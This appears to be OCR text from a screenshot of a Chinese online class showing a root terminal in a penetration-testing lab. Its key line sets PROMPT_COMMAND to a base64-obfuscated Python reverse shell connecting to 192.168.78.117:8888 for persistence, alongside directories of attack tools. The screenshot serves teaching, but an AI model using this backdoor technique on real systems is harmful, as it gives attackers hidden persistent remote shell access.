 nathan
上课中 00:57:07
免费许可证(仅非商业用途)
192.168.78.66 (root)
网
腾讯课堂
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
4. 192.168.78.37 (root)
5. 192.168.78.66 (root)
3. 192.168.78.117 (root)
6. 192.168.78.117 (root)
/root/
Name
..
Desktop
Documents
Downloads
frp_linux_64
Music
Pictures
proxychains
Public
Templates
thinkphp-5.1.29
Videos
123
anaconda-ks.cfg
bt-uninstall.sh
shell
shell.c
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
[root@localhost ~]# ls
anaconda-ks.cfg Desktop Downloads Music proxychains shell Templates Videos
bt-uninstall.sh Documents Pictures Public shell.c thinkphp-5.1.29
[root@localhost ~]# export PROMPT_COMMAND="lsof -i:1025 &>/dev/null || (python -c \"exec('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9
Y2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguNzguMTE3Iiw4ODg4KSk7b3MuZHVwMihzLmZpbGVubygpL
MuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiL2Jpbi9zaCIp'.decode(base64))\" 2>/dev/null &)"
您在 /var/spool/mail/root 中有新邮件
[root@localhost ~]# echo $ PROMPT_COMMAND
$ PROMPT_COMMAND
[root@localhost ~]#
讨论区
成员(13)
后台运行
发送
资源监控
英
21:59
2020/11/13